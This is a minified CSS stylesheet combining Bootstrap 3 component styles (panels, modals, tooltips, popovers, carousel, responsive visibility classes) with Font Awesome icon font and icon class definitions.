.panel-success>.panel-heading {	color: #3c763d;	background-color: #dff0d8;	border-color: #d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #d6e9c6}.panel-success>.panel-heading .badge {	color: #dff0d8;	background-color: #3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #d6e9c6}.panel-info {	border-color: #bce8f1}.panel-info>.panel-heading {	color: #31708f;	background-color: #d9edf7;	border-color: #bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #bce8f1}.panel-info>.panel-heading .badge {	color: #d9edf7;	background-color: #31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #bce8f1}.panel-warning {	border-color: #faebcc}.panel-warning>.panel-heading {	color: #8a6d3b;	background-color: #fcf8e3;	border-color: #faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #faebcc}.panel-warning>.panel-heading .badge {	color: #fcf8e3;	background-color: #8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #faebcc}.panel-danger {	border-color: #ebccd1}.panel-danger>.panel-heading {	color: #a94442;	background-color: #f2dede;	border-color: #ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body {	border-top-color: #ebccd1}.panel-danger>.panel-heading .badge {	color: #f2dede;	background-color: #a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body {	border-bottom-color: #ebccd1}.embed-responsive {	position: relative;	display: block;	height: 0;	padding: 0;	overflow: hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {	position: absolute;	top: 0;	bottom: 0;	left: 0;	width: 100%;	height: 100%;	border: 0}.embed-responsive-16by9 {	padding-bottom: 56.25%}.embed-responsive-4by3 {	padding-bottom: 75%}.well {	min-height: 20px;	padding: 19px;	margin-bottom: 20px;	background-color: #f5f5f5;	border: 1px solid #e3e3e3;	border-radius: 4px;	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)}.well blockquote {	border-color: #ddd;	border-color: rgba(0, 0, 0, .15)}.well-lg {	padding: 24px;	border-radius: 6px}.well-sm {	padding: 9px;	border-radius: 3px}.close {	float: right;	font-size: 21px;	font-weight: 700;	line-height: 1;	color: #000;	text-shadow: 0 1px 0 #fff;	filter: alpha(opacity=20);	opacity: .2}.close:focus,.close:hover {	color: #000;	text-decoration: none;	cursor: pointer;	filter: alpha(opacity=50);	opacity: .5}button.close {	-webkit-appearance: none;	padding: 0;	cursor: pointer;	background: 0 0;	border: 0}.modal-open {	overflow: hidden}.modal {	position: fixed;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 1050;	display: none;	overflow: hidden;	-webkit-overflow-scrolling: touch;	outline: 0}.modal.fade .modal-dialog {	-webkit-transition: -webkit-transform .3s ease-out;	-o-transition: -o-transform .3s ease-out;	transition: transform .3s ease-out;	-webkit-transform: translate(0, -25%);	-ms-transform: translate(0, -25%);	-o-transform: translate(0, -25%);	transform: translate(0, -25%)}.modal.in .modal-dialog {	-webkit-transform: translate(0, 0);	-ms-transform: translate(0, 0);	-o-transform: translate(0, 0);	transform: translate(0, 0)}.modal-open .modal {	overflow-x: hidden;	overflow-y: auto}.modal-dialog {	position: relative;	width: auto;	margin: 10px}.modal-content {	position: relative;	background-color: #fff;	-webkit-background-clip: padding-box;	background-clip: padding-box;	border: 1px solid #999;	border: 1px solid rgba(0, 0, 0, .2);	border-radius: 6px;	outline: 0;	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)}.modal-backdrop {	position: fixed;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 1040;	background-color: #000}.modal-backdrop.fade {	filter: alpha(opacity=0);	opacity: 0}.modal-backdrop.in {	filter: alpha(opacity=50);	opacity: .5}.modal-header {	min-height: 16.43px;	padding: 15px;	border-bottom: 1px solid #e5e5e5}.modal-header .close {	margin-top: -2px}.modal-title {	margin: 0;	line-height: 1.42857143}.modal-body {	position: relative;	padding: 15px}.modal-footer {	padding: 15px;	text-align: right;	border-top: 1px solid #e5e5e5}.modal-footer .btn+.btn {	margin-bottom: 0;	margin-left: 5px}.modal-footer .btn-group .btn+.btn {	margin-left: -1px}.modal-footer .btn-block+.btn-block {	margin-left: 0}.modal-scrollbar-measure {	position: absolute;	top: -9999px;	width: 50px;	height: 50px;	overflow: scroll}@media (min-width:768px) {	.modal-dialog {		width: 600px;		margin: 30px auto	}	.modal-content {		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)	}	.modal-sm {		width: 300px	}}@media (min-width:992px) {	.modal-lg {		width: 900px	}}.tooltip {	position: absolute;	z-index: 1070;	display: block;	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 12px;	font-style: normal;	font-weight: 400;	line-height: 1.42857143;	text-align: left;	text-align: start;	text-decoration: none;	text-shadow: none;	text-transform: none;	letter-spacing: normal;	word-break: normal;	word-spacing: normal;	word-wrap: normal;	white-space: normal;	filter: alpha(opacity=0);	opacity: 0;	line-break: auto}.tooltip.in {	filter: alpha(opacity=90);	opacity: .9}.tooltip.top {	padding: 5px 0;	margin-top: -3px}.tooltip.right {	padding: 0 5px;	margin-left: 3px}.tooltip.bottom {	padding: 5px 0;	margin-top: 3px}.tooltip.left {	padding: 0 5px;	margin-left: -3px}.tooltip-inner {	max-width: 200px;	padding: 3px 8px;	color: #fff;	text-align: center;	background-color: #000;	border-radius: 4px}.tooltip-arrow {	position: absolute;	width: 0;	height: 0;	border-color: transparent;	border-style: solid}.tooltip.top .tooltip-arrow {	bottom: 0;	left: 50%;	margin-left: -5px;	border-width: 5px 5px 0;	border-top-color: #000}.tooltip.top-left .tooltip-arrow {	right: 5px;	bottom: 0;	margin-bottom: -5px;	border-width: 5px 5px 0;	border-top-color: #000}.tooltip.top-right .tooltip-arrow {	bottom: 0;	left: 5px;	margin-bottom: -5px;	border-width: 5px 5px 0;	border-top-color: #000}.tooltip.right .tooltip-arrow {	top: 50%;	left: 0;	margin-top: -5px;	border-width: 5px 5px 5px 0;	border-right-color: #000}.tooltip.left .tooltip-arrow {	top: 50%;	right: 0;	margin-top: -5px;	border-width: 5px 0 5px 5px;	border-left-color: #000}.tooltip.bottom .tooltip-arrow {	top: 0;	left: 50%;	margin-left: -5px;	border-width: 0 5px 5px;	border-bottom-color: #000}.tooltip.bottom-left .tooltip-arrow {	top: 0;	right: 5px;	margin-top: -5px;	border-width: 0 5px 5px;	border-bottom-color: #000}.tooltip.bottom-right .tooltip-arrow {	top: 0;	left: 5px;	margin-top: -5px;	border-width: 0 5px 5px;	border-bottom-color: #000}.popover {	position: absolute;	top: 0;	left: 0;	z-index: 1060;	display: none;	max-width: 276px;	padding: 1px;	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 14px;	font-style: normal;	font-weight: 400;	line-height: 1.42857143;	text-align: left;	text-align: start;	text-decoration: none;	text-shadow: none;	text-transform: none;	letter-spacing: normal;	word-break: normal;	word-spacing: normal;	word-wrap: normal;	white-space: normal;	background-color: #fff;	-webkit-background-clip: padding-box;	background-clip: padding-box;	border: 1px solid #ccc;	border: 1px solid rgba(0, 0, 0, .2);	border-radius: 6px;	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);	box-shadow: 0 5px 10px rgba(0, 0, 0, .2);	line-break: auto}.popover.top {	margin-top: -10px}.popover.right {	margin-left: 10px}.popover.bottom {	margin-top: 10px}.popover.left {	margin-left: -10px}.popover-title {	padding: 8px 14px;	margin: 0;	font-size: 14px;	background-color: #f7f7f7;	border-bottom: 1px solid #ebebeb;	border-radius: 5px 5px 0 0}.popover-content {	padding: 9px 14px}.popover>.arrow,.popover>.arrow:after {	position: absolute;	display: block;	width: 0;	height: 0;	border-color: transparent;	border-style: solid}.popover>.arrow {	border-width: 11px}.popover>.arrow:after {	content: "";	border-width: 10px}.popover.top>.arrow {	bottom: -11px;	left: 50%;	margin-left: -11px;	border-top-color: #999;	border-top-color: rgba(0, 0, 0, .25);	border-bottom-width: 0}.popover.top>.arrow:after {	bottom: 1px;	margin-left: -10px;	content: " ";	border-top-color: #fff;	border-bottom-width: 0}.popover.right>.arrow {	top: 50%;	left: -11px;	margin-top: -11px;	border-right-color: #999;	border-right-color: rgba(0, 0, 0, .25);	border-left-width: 0}.popover.right>.arrow:after {	bottom: -10px;	left: 1px;	content: " ";	border-right-color: #fff;	border-left-width: 0}.popover.bottom>.arrow {	top: -11px;	left: 50%;	margin-left: -11px;	border-top-width: 0;	border-bottom-color: #999;	border-bottom-color: rgba(0, 0, 0, .25)}.popover.bottom>.arrow:after {	top: 1px;	margin-left: -10px;	content: " ";	border-top-width: 0;	border-bottom-color: #fff}.popover.left>.arrow {	top: 50%;	right: -11px;	margin-top: -11px;	border-right-width: 0;	border-left-color: #999;	border-left-color: rgba(0, 0, 0, .25)}.popover.left>.arrow:after {	right: 1px;	bottom: -10px;	content: " ";	border-right-width: 0;	border-left-color: #fff}.carousel {	position: relative}.carousel-inner {	position: relative;	width: 100%;	overflow: hidden}.carousel-inner>.item {	position: relative;	display: none;	-webkit-transition: .6s ease-in-out left;	-o-transition: .6s ease-in-out left;	transition: .6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img {	line-height: 1}@media all and (transform-3d),(-webkit-transform-3d) {	.carousel-inner>.item {		-webkit-transition: -webkit-transform .6s ease-in-out;		-o-transition: -o-transform .6s ease-in-out;		transition: transform .6s ease-in-out;		-webkit-backface-visibility: hidden;		backface-visibility: hidden;		-webkit-perspective: 1000px;		perspective: 1000px	}	.carousel-inner>.item.active.right,	.carousel-inner>.item.next {		left: 0;		-webkit-transform: translate3d(100%, 0, 0);		transform: translate3d(100%, 0, 0)	}	.carousel-inner>.item.active.left,	.carousel-inner>.item.prev {		left: 0;		-webkit-transform: translate3d(-100%, 0, 0);		transform: translate3d(-100%, 0, 0)	}	.carousel-inner>.item.active,	.carousel-inner>.item.next.left,	.carousel-inner>.item.prev.right {		left: 0;		-webkit-transform: translate3d(0, 0, 0);		transform: translate3d(0, 0, 0)	}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {	display: block}.carousel-inner>.active {	left: 0}.carousel-inner>.next,.carousel-inner>.prev {	position: absolute;	top: 0;	width: 100%}.carousel-inner>.next {	left: 100%}.carousel-inner>.prev {	left: -100%}.carousel-inner>.next.left,.carousel-inner>.prev.right {	left: 0}.carousel-inner>.active.left {	left: -100%}.carousel-inner>.active.right {	left: 100%}.carousel-control {	position: absolute;	top: 0;	bottom: 0;	left: 0;	width: 15%;	font-size: 20px;	color: #fff;	text-align: center;	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);	filter: alpha(opacity=50);	opacity: .5}.carousel-control.left {	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);	background-repeat: repeat-x}.carousel-control.right {	right: 0;	left: auto;	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);	background-repeat: repeat-x}.carousel-control:focus,.carousel-control:hover {	color: #fff;	text-decoration: none;	filter: alpha(opacity=90);	outline: 0;	opacity: .9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {	position: absolute;	top: 50%;	z-index: 5;	display: inline-block;	margin-top: -10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {	left: 50%;	margin-left: -10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {	right: 50%;	margin-right: -10px}.carousel-control .icon-next,.carousel-control .icon-prev {	width: 20px;	height: 20px;	font-family: serif;	line-height: 1}.carousel-control .icon-prev:before {	content: '\2039'}.carousel-control .icon-next:before {	content: '\203a'}.carousel-indicators {	position: absolute;	bottom: 10px;	left: 50%;	z-index: 15;	width: 60%;	padding-left: 0;	margin-left: -30%;	text-align: center;	list-style: none}.carousel-indicators li {	display: inline-block;	width: 10px;	height: 10px;	margin: 1px;	text-indent: -999px;	cursor: pointer;	background-color: #000\9;	background-color: rgba(0, 0, 0, 0);	border: 1px solid #fff;	border-radius: 10px}.carousel-indicators .active {	width: 12px;	height: 12px;	margin: 0;	background-color: #fff}.carousel-caption {	position: absolute;	right: 15%;	bottom: 20px;	left: 15%;	z-index: 10;	padding-top: 20px;	padding-bottom: 20px;	color: #fff;	text-align: center;	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)}.carousel-caption .btn {	text-shadow: none}@media screen and (min-width:768px) {	.carousel-control .glyphicon-chevron-left,	.carousel-control .glyphicon-chevron-right,	.carousel-control .icon-next,	.carousel-control .icon-prev {		width: 30px;		height: 30px;		margin-top: -15px;		font-size: 30px	}	.carousel-control .glyphicon-chevron-left,	.carousel-control .icon-prev {		margin-left: -15px	}	.carousel-control .glyphicon-chevron-right,	.carousel-control .icon-next {		margin-right: -15px	}	.carousel-caption {		right: 20%;		left: 20%;		padding-bottom: 30px	}	.carousel-indicators {		bottom: 20px	}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {	display: table;	content: " "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {	clear: both}.center-block {	display: block;	margin-right: auto;	margin-left: auto}.pull-right {	float: right !important}.pull-left {	float: left !important}.hide {	display: none !important}.show {	display: block !important}.invisible {	visibility: hidden}.text-hide {	font: 0/0 a;	color: transparent;	text-shadow: none;	background-color: transparent;	border: 0}.hidden {	display: none !important}.affix {	position: fixed}@-ms-viewport {	width: device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs {	display: none !important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {	display: none !important}@media (max-width:767px) {	.visible-xs {		display: block !important	}	table.visible-xs {		display: table !important	}	tr.visible-xs {		display: table-row !important	}	td.visible-xs,	th.visible-xs {		display: table-cell !important	}}@media (max-width:767px) {	.visible-xs-block {		display: block !important	}}@media (max-width:767px) {	.visible-xs-inline {		display: inline !important	}}@media (max-width:767px) {	.visible-xs-inline-block {		display: inline-block !important	}}@media (min-width:768px) and (max-width:991px) {	.visible-sm {		display: block !important	}	table.visible-sm {		display: table !important	}	tr.visible-sm {		display: table-row !important	}	td.visible-sm,	th.visible-sm {		display: table-cell !important	}}@media (min-width:768px) and (max-width:991px) {	.visible-sm-block {		display: block !important	}}@media (min-width:768px) and (max-width:991px) {	.visible-sm-inline {		display: inline !important	}}@media (min-width:768px) and (max-width:991px) {	.visible-sm-inline-block {		display: inline-block !important	}}@media (min-width:992px) and (max-width:1199px) {	.visible-md {		display: block !important	}	table.visible-md {		display: table !important	}	tr.visible-md {		display: table-row !important	}	td.visible-md,	th.visible-md {		display: table-cell !important	}}@media (min-width:992px) and (max-width:1199px) {	.visible-md-block {		display: block !important	}}@media (min-width:992px) and (max-width:1199px) {	.visible-md-inline {		display: inline !important	}}@media (min-width:992px) and (max-width:1199px) {	.visible-md-inline-block {		display: inline-block !important	}}@media (min-width:1200px) {	.visible-lg {		display: block !important	}	table.visible-lg {		display: table !important	}	tr.visible-lg {		display: table-row !important	}	td.visible-lg,	th.visible-lg {		display: table-cell !important	}}@media (min-width:1200px) {	.visible-lg-block {		display: block !important	}}@media (min-width:1200px) {	.visible-lg-inline {		display: inline !important	}}@media (min-width:1200px) {	.visible-lg-inline-block {		display: inline-block !important	}}@media (max-width:767px) {	.hidden-xs {		display: none !important	}}@media (min-width:768px) and (max-width:991px) {	.hidden-sm {		display: none !important	}}@media (min-width:992px) and (max-width:1199px) {	.hidden-md {		display: none !important	}}@media (min-width:1200px) {	.hidden-lg {		display: none !important	}}.visible-print {	display: none !important}@media print {	.visible-print {		display: block !important	}	table.visible-print {		display: table !important	}	tr.visible-print {		display: table-row !important	}	td.visible-print,	th.visible-print {		display: table-cell !important	}}.visible-print-block {	display: none !important}@media print {	.visible-print-block {		display: block !important	}}.visible-print-inline {	display: none !important}@media print {	.visible-print-inline {		display: inline !important	}}.visible-print-inline-block {	display: none !important}@media print {	.visible-print-inline-block {		display: inline-block !important	}}@media print {	.hidden-print {		display: none !important	}}@font-face {	font-family: 'FontAwesome';	src: url('font-awesome/fonts/fontawesome-webfont.eot');	src: url('font-awesome/fonts/fontawesome-webfont-1.eot') format('embedded-opentype'), url('font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'), url('font-awesome/fonts/fontawesome-webfont.woff') format('woff'), url('font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'), url('font-awesome/fonts/fontawesome-webfont.svg') format('svg');	font-weight: normal;	font-style: normal}.fa {	display: inline-block;	font: normal normal normal 14px/1 FontAwesome;	font-size: inherit;	text-rendering: auto;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale}.fa-lg {	font-size: 1.33333333em;	line-height: .75em;	vertical-align: -15%}.fa-2x {	font-size: 2em}.fa-3x {	font-size: 3em}.fa-4x {	font-size: 4em}.fa-5x {	font-size: 5em}.fa-fw {	width: 1.28571429em;	text-align: center}.fa-ul {	padding-left: 0;	margin-left: 2.14285714em;	list-style-type: none}.fa-ul>li {	position: relative}.fa-li {	position: absolute;	left: -2.14285714em;	width: 2.14285714em;	top: .14285714em;	text-align: center}.fa-li.fa-lg {	left: -1.85714286em}.fa-border {	padding: .2em .25em .15em;	border: solid .08em #eee;	border-radius: .1em}.fa-pull-left {	float: left}.fa-pull-right {	float: right}.fa.fa-pull-left {	margin-right: .3em}.fa.fa-pull-right {	margin-left: .3em}.pull-right {	float: right}.pull-left {	float: left}.fa.pull-left {	margin-right: .3em}.fa.pull-right {	margin-left: .3em}.fa-spin {	-webkit-animation: fa-spin 2s infinite linear;	animation: fa-spin 2s infinite linear}.fa-pulse {	-webkit-animation: fa-spin 1s infinite steps(8);	animation: fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin {	0% {		-webkit-transform: rotate(0deg);		transform: rotate(0deg)	}	100% {		-webkit-transform: rotate(359deg);		transform: rotate(359deg)	}}@keyframes fa-spin {	0% {		-webkit-transform: rotate(0deg);		transform: rotate(0deg)	}	100% {		-webkit-transform: rotate(359deg);		transform: rotate(359deg)	}}.fa-rotate-90 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";	-webkit-transform: rotate(90deg);	-ms-transform: rotate(90deg);	transform: rotate(90deg)}.fa-rotate-180 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";	-webkit-transform: rotate(180deg);	-ms-transform: rotate(180deg);	transform: rotate(180deg)}.fa-rotate-270 {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";	-webkit-transform: rotate(270deg);	-ms-transform: rotate(270deg);	transform: rotate(270deg)}.fa-flip-horizontal {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";	-webkit-transform: scale(-1, 1);	-ms-transform: scale(-1, 1);	transform: scale(-1, 1)}.fa-flip-vertical {	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";	-webkit-transform: scale(1, -1);	-ms-transform: scale(1, -1);	transform: scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {	filter: none}.fa-stack {	position: relative;	display: inline-block;	width: 2em;	height: 2em;	line-height: 2em;	vertical-align: middle}.fa-stack-1x,.fa-stack-2x {	position: absolute;	left: 0;	width: 100%;	text-align: center}.fa-stack-1x {	line-height: inherit}.fa-stack-2x {	font-size: 2em}.fa-inverse {	color: #fff}.fa-glass:before {	content: "\f000"}.fa-music:before {	content: "\f001"}.fa-search:before {	content: "\f002"}.fa-envelope-o:before {	content: "\f003"}.fa-heart:before {	content: "\f004"}.fa-star:before {	content: "\f005"}.fa-star-o:before {	content: "\f006"}.fa-user:before {	content: "\f007"}.fa-film:before {	content: "\f008"}.fa-th-large:before {	content: "\f009"}.fa-th:before {	content: "\f00a"}.fa-th-list:before {	content: "\f00b"}.fa-check:before {	content: "\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before {	content: "\f00d"}.fa-search-plus:before {	content: "\f00e"}.fa-search-minus:before {	content: "\f010"}.fa-power-off:before {	content: "\f011"}.fa-signal:before {	content: "\f012"}.fa-gear:before,.fa-cog:before {	content: "\f013"}.fa-trash-o:before {	content: "\f014"}.fa-home:before {	content: "\f015"}.fa-file-o:before {	content: "\f016"}.fa-clock-o:before {	content: "\f017"}.fa-road:before {	content: "\f018"}.fa-download:before {	content: "\f019"}.fa-arrow-circle-o-down:before {	content: "\f01a"}.fa-arrow-circle-o-up:before {	content: "\f01b"}.fa-inbox:before {	content: "\f01c"}.fa-play-circle-o:before {	content: "\f01d"}.fa-rotate-right:before,.fa-repeat:before {	content: "\f01e"}.fa-refresh:before {	content: "\f021"}.fa-list-alt:before {	content: "\f022"}.fa-lock:before {	content: "\f023"}.fa-flag:before {	content: "\f024"}.fa-headphones:before {	content: "\f025"}.fa-volume-off:before {	content: "\f026"}.fa-volume-down:before {	content: "\f027"}.fa-volume-up:before {	content: "\f028"}.fa-qrcode:before {	content: "\f029"}.fa-barcode:before {	content: "\f02a"}.fa-tag:before {	content: "\f02b"}.fa-tags:before {	content: "\f02c"}.fa-book:before {	content: "\f02d"}.fa-bookmark:before {	content: "\f02e"}.fa-print:before {	content: "\f02f"}.fa-camera:before {	content: "\f030"}.fa-font:before {	content: "\f031"}.fa-bold:before {	content: "\f032"}.fa-italic:before {	content: "\f033"}.fa-text-height:before {	content: "\f034"}.fa-text-width:before {	content: "\f035"}.fa-align-left:before {	content: "\f036"}.fa-align-center:before {	content: "\f037"}.fa-align-right:before {	content: "\f038"}.fa-align-justify:before {	content: "\f039"}.fa-list:before {	content: "\f03a"}.fa-dedent:before,.fa-outdent:before {	content: "\f03b"}.fa-indent:before {	content: "\f03c"}.fa-video-camera:before {	content: "\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before {	content: "\f03e"}.fa-pencil:before {	content: "\f040"}.fa-map-marker:before {	content: "\f041"}.fa-adjust:before {	content: "\f042"}.fa-tint:before {	content: "\f043"}.fa-edit:before,.fa-pencil-square-o:before {	content: "\f044"}.fa-share-square-o:before {	content: "\f045"}.fa-check-square-o:before {	content: "\f046"}.fa-arrows:before {	content: "\f047"}.fa-step-backward:before {	content: "\f048"}.fa-fast-backward:before {	content: "\f049"}.fa-backward:before {	content: "\f04a"}.fa-play:before {	content: "\f04b"}.fa-pause:before {	content: "\f04c"}.fa-stop:before {	content: "\f04d"}.fa-forward:before {	content: "\f04e"}.fa-fast-forward:before {	content: "\f050"}.fa-step-forward:before {	content: "\f051"}.fa-eject:before {	content: "\f052"}.fa-chevron-left:before {	content: "\f053"}.fa-chevron-right:before {	content: "\f054"}.fa-plus-circle:before {	content: "\f055"}.fa-minus-circle:before {	content: "\f056"}.fa-times-circle:before {	content: "\f057"}.fa-check-circle:before {	content: "\f058"}.fa-question-circle:before {	content: "\f059"}.fa-info-circle:before {	content: "\f05a"}.fa-crosshairs:before {	content: "\f05b"}.fa-times-circle-o:before {	content: "\f05c"}.fa-check-circle-o:before {	content: "\f05d"}.fa-ban:before {	content: "\f05e"}.fa-arrow-left:before {	content: "\f060"}.fa-arrow-right:before {	content: "\f061"}.fa-arrow-up:before {	content: "\f062"}.fa-arrow-down:before {	content: "\f063"}.fa-mail-forward:before,.fa-share:before {	content: "\f064"}.fa-expand:before {	content: "\f065"}.fa-compress:before {	content: "\f066"}.fa-plus:before {	content: "\f067"}.fa-minus:before {	content: "\f068"}.fa-asterisk:before {	content: "\f069"}.fa-exclamation-circle:before {	content: "\f06a"}.fa-gift:before {	content: "\f06b"}.fa-leaf:before {	content: "\f06c"}.fa-fire:before {	content: "\f06d"}.fa-eye:before {	content: "\f06e"}.fa-eye-slash:before {	content: "\f070"}.fa-warning:before,.fa-exclamation-triangle:before {	content: "\f071"}.fa-plane:before {	content: "\f072"}.fa-calendar:before {	content: "\f073"}.fa-random:before {	content: "\f074"}.fa-comment:before {	content: "\f075"}.fa-magnet:before {	content: "\f076"}.fa-chevron-up:before {	content: "\f077"}.fa-chevron-down:before {	content: "\f078"}.fa-retweet:before {	content: "\f079"}.fa-shopping-cart:before {	content: "\f07a"}.fa-folder:before {	content: "\f07b"}.fa-folder-open:before {	content: "\f07c"}.fa-arrows-v:before {	content: "\f07d"}.fa-arrows-h:before {	content: "\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before {	content: "\f080"}.fa-twitter-square:before {	content: "\f081"}.fa-facebook-square:before {	content: "\f082"}.fa-camera-retro:before {	content: "\f083"}.fa-key:before {	content: "\f084"}.fa-gears:before,.fa-cogs:before {	content: "\f085"}.fa-comments:before {	content: "\f086"}.fa-thumbs-o-up:before {	content: "\f087"}.fa-thumbs-o-down:before {	content: "\f088"}.fa-star-half:before {	content: "\f089"}.fa-heart-o:before {	content: "\f08a"}.fa-sign-out:before {	content: "\f08b"}.fa-linkedin-square:before {	content: "\f08c"}.fa-thumb-tack:before {	content: "\f08d"}.fa-external-link:before {	content: "\f08e"}.fa-sign-in:before {	content: "\f090"}.fa-trophy:before {	content: "\f091"}.fa-github-square:before {	content: "\f092"}.fa-upload:before {	content: "\f093"}.fa-lemon-o:before {	content: "\f094"}.fa-phone:before {	content: "\f095"}.fa-square-o:before {	content: "\f096"}.fa-bookmark-o:before {	content: "\f097"}.fa-phone-square:before {	content: "\f098"}.fa-twitter:before {	content: "\f099"}.fa-facebook-f:before,.fa-facebook:before {	content: "\f09a"}.fa-github:before {	content: "\f09b"}.fa-unlock:before {	content: "\f09c"}.fa-credit-card:before {	content: "\f09d"}.fa-feed:before,.fa-rss:before {	content: "\f09e"}.fa-hdd-o:before {	content: "\f0a0"}.fa-bullhorn:before {	content: "\f0a1"}.fa-bell:before {	content: "\f0f3"}.fa-certificate:before {	content: "\f0a3"}.fa-hand-o-right:before {	content: "\f0a4"}.fa-hand-o-left:before {	content: "\f0a5"}.fa-hand-o-up:before {	content: "\f0a6"}.fa-hand-o-down:before {	content: "\f0a7"}.fa-arrow-circle-left:before {	content: "\f0a8"}.fa-arrow-circle-right:before {	content: "\f0a9"}.fa-arrow-circle-up:before {	content: "\f0aa"}.fa-arrow-circle-down:before {	content: "\f0ab"}.fa-globe:before {	content: "\f0ac"}.fa-wrench:before {	content: "\f0ad"}.fa-tasks:before {	content: "\f0ae"}.fa-filter:before {	content: "\f0b0"}.fa-briefcase:before {	content: "\f0b1"}.fa-arrows-alt:before {	content: "\f0b2"}.fa-group:before,.fa-users:before {	content: "\f0c0"}.fa-chain:before,.fa-link:before {	content: "\f0c1"}.fa-cloud:before {	content: "\f0c2"}.fa-flask:before {	content: "\f0c3"}.fa-cut:before,.fa-scissors:before {	content: "\f0c4"}.fa-copy:before,.fa-files-o:before {	content: "\f0c5"}.fa-paperclip:before {	content: "\f0c6"}.fa-save:before,.fa-floppy-o:before {	content: "\f0c7"}.fa-square:before {	content: "\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before {	content: "\f0c9"}.fa-list-ul:before {	content: "\f0ca"}.fa-list-ol:before {	content: "\f0cb"}.fa-strikethrough:before {	content: "\f0cc"}.fa-underline:before {	content: "\f0cd"}.fa-table:before {	content: "\f0ce"}.fa-magic:before {	content: "\f0d0"}.fa-truck:before {	content: "\f0d1"}.fa-pinterest:before {	content: "\f0d2"}.fa-pinterest-square:before {	content: "\f0d3"}.fa-google-plus-square:before {	content: "\f0d4"}.fa-google-plus:before {	content: "\f0d5"}.fa-money:before {	content: "\f0d6"}.fa-caret-down:before {	content: "\f0d7"}.fa-caret-up:before {	content: "\f0d8"}.fa-caret-left:before {	content: "\f0d9"}.fa-caret-right:before {	content: "\f0da"}